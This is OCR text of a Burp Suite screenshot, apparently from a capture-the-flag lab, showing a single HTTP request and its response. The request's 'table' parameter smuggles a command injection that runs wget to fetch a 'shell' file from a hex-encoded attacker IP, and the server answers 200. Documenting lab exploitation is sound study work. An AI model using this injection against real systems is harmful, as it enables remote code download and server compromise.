 Applications Places burp-StartBurp Fri 04:57 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.25:8000 ?
Request
Raw Params Headers Hex
GET /admin/export?table=notes/%26wget+0x0a0a0e10/shell HTTP/1.1
Host: 10.10.10.25:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.25:8000/admin
Cookie:
connect.sid=s%3A4a7bf690-7076-11e8-846a-a915c6da955e.lJpK87qqwLxN6wZiOmt7q7Icr%2B%2B9%2Fm%2Fr7H8
ivTwVx%2F0
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Cache-Control: private, no-cache, no-store, must-revalidate
Expires: -1
Pragma: no-cache
Content-Type: application/octet-stream; charset=utf-8
Content-Disposition: attachment; filename="shell-1529052998106"
Content-Length: 0
ETag: W/"0-2jmj7l5rSw0yVb/vlWAYkK/YBwk"
Date: Fri, 15 Jun 2018 08:56:38 GMT
Connection: close
? < + > Type a search term 0 matches
Done 370 bytes | 614 millis